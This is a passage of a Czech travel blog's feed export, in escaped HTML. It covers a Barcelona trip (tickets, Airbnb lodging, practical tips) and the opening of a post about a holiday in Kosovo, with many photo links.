bydlela a s kým jsem jela? Tak to se vám pokusím přiblížit v tomto článku.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDOPRAVA\u0026nbsp;\u003C\/div\u003E\n\u003C\/h3\u003E\nJela nebo respektive letěla jsem tam s Markét. Když jsme se dohodly, že někam spolu pojedeme (díky instagrame!), tak jsme ještě netušily kam. Pak jsme se shodly na Španělsku a já se vrhla na hledání letenek.\u003Cbr \/\u003E\nLetenky jsem hledala přes portál \u003Cb\u003E\u003Ca href=\"https:\/\/www.skyscanner.cz\/\"\u003E\u003Cspan style=\"color: black;\"\u003Eskyscanner\u003C\/span\u003E\u003C\/a\u003E.\u003C\/b\u003E\u0026nbsp;A nakonec jsem našla za cca 3800 Kč tam i zpět. Jistě by to šlo i levněji, ale přece jen jsme měly jen omezený čas na hledání a dokonce i určitý termín. Takže jsem to zaplatily a už jsem se jen těšily!\u003Cbr \/\u003E\nVíte, co mi přijde vtipný? Že vždycky letím na dovolenou s někým, kdo ještě nikdy neletěl a neumí anglicky.\u003Cbr \/\u003E\nA jak je to s dopravou ve Španělsku? Nejvíce se vám vyplatí \u003Cb\u003Ekoupit si T-10, na 10 jízd\u003C\/b\u003E.Stojí to asi kolem 10 Eur a tahle jízdenka platí na autobusy, vlaky i metra v zóně T1. Dají se koupit i přes internet. My jsem kupovaly na nástupišti vlaku v automatu. Dalo se platit bankovkami, kovem i kartou. Na jednu jízdu jízdenka platí 75 minut.\u003Cbr \/\u003E\nA nelekejte se. Nikde nechodí průvodčí a nikdo - vy totiž ten lístek musíte vložit do takového stroje, aby vás to vůbec pustilo na nástupiště. Což je podle mě dost dobrý systém! Nikde nemusíte hlásit, kam jedete, takže nikoho netrápí, když popojedete o pár stanic dále nebo naopak vystoupíte dříve.\u003Cbr \/\u003E\nAle přiznávám, že s Markét jsme většinou \u003Cb\u003Echodily po Barceloně pěšky\u003C\/b\u003E. Většina míst není tak daleko od vlakového nádraží, jsou kousek od sebe a navíc se v Barceloně poměrně dobře orientuje.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nUBYTOVÁNÍ\u003C\/h3\u003E\nUbytování jsem hledala přes airbnb a \u003Ca href=\"https:\/\/www.airbnb.cz\/rooms\/19539611\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003Enašla\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E! A necelých 8 000 kč za 7 nocí mi to přišlo super.\u003Cbr \/\u003E\nA musím říct, že to bylo nejlepší rozhodnutí! Na vlak jsem to měly 3 minuty a na pláž 5 minut. Musím podotknout, že \u003Cb\u003Epláž byla nádherná\u003C\/b\u003E a většinou tam nebylo ani tak narváno. Navíc to do Barcelony bylo vlakem asi 20 minut. Takže za mě naprosto \u003Cb\u003E\u003Ca href=\"https:\/\/www.airbnb.cz\/rooms\/19539611\"\u003Eparádní místo\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\nA víte co bylo nejlepší? \u003Cb\u003EHostitelka!\u003C\/b\u003E Byla tak úžasně milá, laskavá a neustále se usmívala. Moc jsem si nepokecaly, protože neuměla anglicky, ale vždycky se snažila poradit a byla fakt úžasná.\u003Cbr \/\u003E\nMěly jsme tedy k dispozici svůj malý pokoj a malým balkónem. Koupelna byla společná. Dostaly jsme ale každý dva ručníky a \"deku\" na pláž. Taktéž jsme měly k dispozici slunečník. Klimatizace tam nebyla, ale měly jsme větrák a ten nám bohatě stačil.\u003Cbr \/\u003E\nPokud byste se zde, ve Španělsku nebo kdekoliv jinde chtěli taky ubytovat, tak pro vás mám \u003Ca href=\"http:\/\/www.airbnb.cz\/c\/gabcah\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E725 Kč slevu\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E! Registrací přes tento \u003Cb\u003E\u003Ca href=\"http:\/\/www.airbnb.cz\/c\/gabcah\"\u003Eodkaz\u003C\/a\u003E\u003C\/b\u003E získáte tu slevu na svou první cestu. A jakmile se poprvé ubytujete, tak já získám cestovní kredit v hodnotě 375 Kč. Takže je to výhodné pro obě strany :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSRV7en0x2VY8UpxuoAjMdfPcmALbOiQyGrOq-WKp0TBSY4K8cfpxS0euOewnqKXBVgeHcSVK24S7B-jt-bbtBf70UAc2FOGC9bid__TqW5FMK8NRSr9e9OsskNykWVEye7-WKZ70KW78\/s1600\/IMG_0208.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSRV7en0x2VY8UpxuoAjMdfPcmALbOiQyGrOq-WKp0TBSY4K8cfpxS0euOewnqKXBVgeHcSVK24S7B-jt-bbtBf70UAc2FOGC9bid__TqW5FMK8NRSr9e9OsskNykWVEye7-WKZ70KW78\/s640\/IMG_0208.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPRAKTICKÉ INFORMACE\u0026nbsp;\u003C\/div\u003E\n\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003ENa většině míst se dá platit kartou, takže pokud nebudete mít dostatek peněz, tak nezoufejte.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ELetenky si hlídejte v předstihu a pokud chytnete dobrou cenu, tak neváhejte a jděte do toho! Ale hned, ne že si řeknete, tak za hodinku. To se většinou nevyplácí. Pak už je to o tom, jak moc jste ochotni riskovat, že tak nízkou cenu už neseženete.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EUbytování doporučuji též přes airbnb nebo podobný portál. Minimálně pro nás to bylo mnohem levnější než hotel\/motel. A pro vás to bude ještě levnější s tím ....\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EVemte si dost peněz na jídlo. Jídlo v supermarketech je většinou stejně drahé jako u nás, ale mnoho věcí je dražší. Jejich sýr je naprosto výborný, ale parádně drahý. Za jeden balíček plátkového sýra dáte 2-2,5 Euro.\u003C\/li\u003E\n\u003Cli\u003EVodu můžete v klidu pít i z kohoutku.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENa oběd či večeři si asi mockrát nezajdete. Nejnižší cena jednoho jídla plus pití se bude pohybovat kolem 10 Eur, ale obvykle vás to bude stát spíše kolem 20 Eur.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EPozor na zloděje. Nemusíte být hystericky posedlí tím, že vás někdo okrade. Ale znáte to. I v Praze si musíte dávat pozor.\u003C\/li\u003E\n\u003Cli\u003EPokud možno jeďte do Barcelony mimo prázdniny. My jely až v červenci a bylo vedro na padnutí. Zvládly jsme to, ale občas to bylo náročné.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.gabux.cz\/2018\/10\/moje-cesta-do-spanelska-ii-plaz-pamatky.html\"\u003E2. díl\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EA jaké máte zkušenosti se Španělskem vy? Pomohla vám nějaká informace? :)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/8855565488979196200\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html#comment-form","title":"Komentáře: 32"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/8855565488979196200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/8855565488979196200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html","title":"Moje cesta do Španělska I. (Doprava, ubytování, praktické informace)"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahd5iUktp2wrlf3KZNI2K1FRqM7jpllhprKt61_PeYfWaBQ10t9hW0P_Ga3QMvVu3HBwXfw6m-C2QkA-q60OvOEvLvHVeHDcYLNBWjeVT0jZQrwkLyx8JclwKhhaRfvkPXtVRgThNWsE\/s72-c\/CUPCAKE.png","height":"72","width":"72"},"thr$total":{"$t":"32"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-7223301400458272204"},"published":{"$t":"2017-08-26T18:42:00.001+02:00"},"updated":{"$t":"2019-03-03T21:52:48.148+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cestování"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"}],"title":{"type":"text","$t":"Netradiční dovolená v neobvyklé zemi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nZdravíčko,\u003C\/div\u003E\ntentokrát jsem se rozhodla vám popsat mou letošní dovolenou, která proběhla v červenci. A proč neobvyklá? Protože byla naplánovaná 14 dní předem se slečnou, s kterou jsem se viděla poprvé právě 14 dní před odjezdem. A kam že jsme to mířily?\u003Cbr \/\u003E\nDo Kosova. Taková menší zemička vedle Srbska. A tyhle dva národy se opravdu nemají rádi. Přesněji jsme mířili do Ferizaj a poté jsme na pár dní zavítali i s její maminkou a jejím přítelem do Albánie k moři.\u003Cbr \/\u003E\nA proč Kosovo? Protože je tam její rodina :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfIALP8yRhyzWkJZ-xveF4WBfoXx-zvSxUmx3QLUs2gFmzCddhoi9BBHvtG7nYyrQb57joUv8jLPaTOUXX8UjQ8_wMf6c1pEUk3k5Nwj4aT_d7in1eLPrUlFBdjwNNa4iZhzUnix_ttuA\/s1600\/IMG_0020.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfIALP8yRhyzWkJZ-xveF4WBfoXx-zvSxUmx3QLUs2gFmzCddhoi9BBHvtG7nYyrQb57joUv8jLPaTOUXX8UjQ8_wMf6c1pEUk3k5Nwj4aT_d7in1eLPrUlFBdjwNNa4iZhzUnix_ttuA\/s400\/IMG_0020.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVali Ranch Resort\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nS Urtýnou jsem se seznámila na twitteru díky tetování. Začali jsme si psát až za mnou přijela na \u003Cb\u003E\u003Ca href=\"http:\/\/gabux-creativity.blogspot.cz\/2017\/07\/kecalkov-iii.html\"\u003EMetronome.\u003C\/a\u003E \u003C\/b\u003Etak nějak jsme se bavily a já zmínila, že letos po sto letech nikam nejedu do zahraničí. A ona řekla - pojeď s náma. A tak jsem jela! :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTSPq1DwX7I82uJsw5JSvea5Qh9dEnpdmaCM-nsKSXh61LjAEKljrBjMd0O-ap9j3ONFZrrhJGyAXzmDCcBb0DSZfuBWPtG87PnU_n8cAidfnhHh7OqXB78akxBVvyieWc3Gta3khdxso\/s1600\/IMG_0044.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTSPq1DwX7I82uJsw5JSvea5Qh9dEnpdmaCM-nsKSXh61LjAEKljrBjMd0O-ap9j3ONFZrrhJGyAXzmDCcBb0DSZfuBWPtG87PnU_n8cAidfnhHh7OqXB78akxBVvyieWc3Gta3khdxso\/s400\/IMG_0044.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EZ prvního dne, těsně před vynikající večeří!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nAle nebylo to tak jednoduché. Měly jsme jet s její mamkou autem. ALE. Urtý prošel pas, který si nezkontrolovala, ikdyž mi připomínala ať si to zkontroluji já, takže jsme čekaly až ji udělají pas. Na too, že ji prošel přišla totiž 3 dny před odjezdem. Jenže pak přišel zádrhel. Letenky. Nemohly jsme je zarezervovat dříve, protože jsme nevěděly, kdy ten pas bude. A najednou jsme nebyly jsme schopné sehnat za normální cenu. Už jsme byly smířené s tím, že pojedeme přes 30 hodin vlakem a pak nás zachránila Letuška. Takže jsem nakonec šťastně odjely směr Praha. ALE. Pak jsem si všimly, že rezervace je je do dvou. Jenže my v jednu nasedly na bus a bus do Prahy jel přes dvě hodiny. Takže tam Urtý volala. A nikdo to nebral! Nakonec se na nás ale štěstí usmálo a zvedla to jedna paní, která nám zařídila, že tu rezervaci rovnou vytiskla a nechala nám na pokladně, kde jsme si to jen vyzvedly a my mohly konečně zamířit na letiště.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNvXIkZoFkHyHgGd7S_llBfSWgQsgEaGys6vEewEhSKMUpaiLWKPlIVf3eDGSGhMGNCV84Llj_r3FkuDPcu_ixJdLrE0YQF40icxVPxzkpyRr5S5cEmyEeRi2bNs29LMXoNQtNeEEnXbw\/s1600\/IMG_3816.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNvXIkZoFkHyHgGd7S_llBfSWgQsgEaGys6vEewEhSKMUpaiLWKPlIVf3eDGSGhMGNCV84Llj_r3FkuDPcu_ixJdLrE0YQF40icxVPxzkpyRr5S5cEmyEeRi2bNs29LMXoNQtNeEEnXbw\/s400\/IMG_3816.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EV téhle chvíli vládla natěšenost a mírná nervozita.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nV \"checkinu\" (\u003Cstrike\u003Enetuším, jak se to píše a ani jestli se to takhle jmenuje\u003C\/strike\u003E) jsme zjistily, že se Urtý nenačítá pas. Ta už nervově v háji, mně se chtělo hystericky smát. Naštěstí to paní zadala ručně a my mohly pokračovat dál. Což byl zádrhel. Nechci vám nic říkat, ale pražské letiště je slušný bludiště. Každopádně mě můj smysl pro orientaci pro jednou nezklamal a dopravila jsem nás do té správné\u003Cbr \/\u003E\nčekárny. Letadélko malé, ale dostali jsme občerstvení - sendvič a na pití jsme měli obří výběr od džusu, vody, čaje, kafe až k vínu a to jsme neletěli ani dvě hodiny.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL7vcbp-YW9_SJrDeH_dJJV2PmumJHvDTBSi-0przcJimesf-Zr81rcmwrk9udamCpHE3VMdcZ4a_7aSK3LC4ECDXRHGliXf-EmbUAV-wrq43FxgHyznHBSCcHgg-xmeZ2wcdgfKRan1A\/s1600\/IMG_3825.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL7vcbp-YW9_SJrDeH_dJJV2PmumJHvDTBSi-0przcJimesf-Zr81rcmwrk9udamCpHE3VMdcZ4a_7aSK3LC4ECDXRHGliXf-EmbUAV-wrq43FxgHyznHBSCcHgg-xmeZ2wcdgfKRan1A\/s400\/IMG_3825.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EŠpuntík :D\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nA v Srbsku nás čekal přestup. Bomba! Zalarmovala jsem svoji angličinu a prostě se zeptala. Prvně nás poslali špatně, ale poté jedna letuška (vypadala strašně přísně, ale byla mega milá!) nás nasměrovala správně. Ani nevíte, jak jsem byla šťastná, že jsme to našly! :D\u003C\/div\u003E\nV Makedonii, kam jsme mířili, nás už vyzvedla její maminka a odvezla nás do Ferizaje.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0mBN7H09QMKqp4XTWpeYH6JF1VG1i08YHnTqMqiQCzCHjW-Ht7vDyl4L4otPYMyGUQHnrMwoiwQvSSUQFtFxiU1cjk0tk6a_645_y6TPJzzzTp-bDzO6mqb5k8crGHFcnk6TWKRnVSXg\/s1600\/IMG_3837.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1123\" data-original-width=\"1600\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0mBN7H09QMKqp4XTWpeYH6JF1VG1i08YHnTqMqiQCzCHjW-Ht7vDyl4L4otPYMyGUQHnrMwoiwQvSSUQFtFxiU1cjk0tk6a_645_y6TPJzzzTp-bDzO6mqb5k8crGHFcnk6TWKRnVSXg\/s400\/IMG_3837.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPohled z letadla, které s námi mířilo do Makedonie.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nMusím říct, že její maminka s přítelem se opravdu snažili ukázat snad všechno, co tahle země nabízí. Neustále jsme jezdili na výlety a chodili na procházky. A to nejsem moc procházkový člověk, aby bylo jasno.\u003Cbr \/\u003E\nKaždopádně jsme hned po vyspání zamířili na první výlet, který jsem si užila úplně nejvíc. Vali Ranch Resort. Luxusní. Nemám k tomu pořádně slov.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFMH8h1fLk8oNh-rCqdJmqfddSvzp_1yfUCgMUmWSK6QH1yNEfto7aYM9xqNxcEMaCSqktZyukQbTbfEV2CoY6TH_R5BW0zHZu87qzw0QFGuaLa9UXnYteTbV2ciPLa9phf7IwLUK_GU8\/s1600\/IMG_0012.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1148\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFMH8h1fLk8oNh-rCqdJmqfddSvzp_1yfUCgMUmWSK6QH1yNEfto7aYM9xqNxcEMaCSqktZyukQbTbfEV2CoY6TH_R5BW0zHZu87qzw0QFGuaLa9UXnYteTbV2ciPLa9phf7IwLUK_GU8\/s400\/IMG_0012.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVali Ranch Resort. Pořádají se tam i svatby.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nNa tomhle výletě jsem si vypěstovala závislost na džusu. Broskvovej. \"Pieš\" nebo tak nějak se tomu nadávalo. Výborná věc. Chutnalo to jako přesnídávka. A malinovej džus chutnal jak Jogobela. Ale na konci dovolené jsem broskvovej džus už nechtěla ani vidět.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn9L4e03gUd4d029BHhNxEeptJU6hB0giP1Ppmff8nuHHU9cuzwA2j4VoUmalKZd5ka8QfvQvDp-npBTbQWH59cXoZ0ZRlQU0H9BzCKlofbjVtiH_hqdUClwDbC5VtYjykLjbXCwn_V1E\/s1600\/IMG_3851.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1523\" data-original-width=\"1600\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn9L4e03gUd4d029BHhNxEeptJU6hB0giP1Ppmff8nuHHU9cuzwA2j4VoUmalKZd5ka8QfvQvDp-npBTbQWH59cXoZ0ZRlQU0H9BzCKlofbjVtiH_hqdUClwDbC5VtYjykLjbXCwn_V1E\/s400\/IMG_3851.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAle byla fakt dobrej!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nNa silnici byly na férovku třeba želvy. A ke každému jídlu jí pečivo. I k těstovinám. A před každým jídlem a po každém jídle vám něco přinesou na zub. Takže jsem z té restaurace šla jak balón.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ypM0A0pOqO05UcyVKDDj5NX9eUxinTdfLhCYLN6ZaBxJBkJ5e3PB9ryQTUscYIDC9UewRyFO1h6vfv77FE9OJi9vXOeq59lcW2DlNDgohxecf4MarbRlPHMAUjyakQipdjG8SLwQKG0\/s1600\/IMG_0053.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ypM0A0pOqO05UcyVKDDj5NX9eUxinTdfLhCYLN6ZaBxJBkJ5e3PB9ryQTUscYIDC9UewRyFO1h6vfv77FE9OJi9vXOeq59lcW2DlNDgohxecf4MarbRlPHMAUjyakQipdjG8SLwQKG0\/s400\/IMG_0053.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETady se také pořádají svatby. Tohle se mi děsně moc líbilo.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nJsou dvě věci, na které nikdy nezapomenu. A to na skvělé ceny a na anarchii na silnicích. Ceny mi chybět budou, protože velká točená zmrzlina za 25 centů? Hamburger za 1 euro? A šaty za 6? Pardon, ale tohle je ráj. Ale ta anarchie v dopravě mi rozhodně chybět nebude.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYyaPHeDEml0Y3E2BcS4mvQ_OOt-KxlTmTxPx2c2TO92W0E0M_DVokx3lPMUBNhEAxyj3EBoyjLNIOAl5xR2-jZP5kPnBFPX5eyaAb2UyCvpJEMHCs1flqDe59_jrQwA82uZ-OG30p5Rk\/s1600\/IMG_0029.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1127\" data-original-width=\"1600\" height=\"281\" 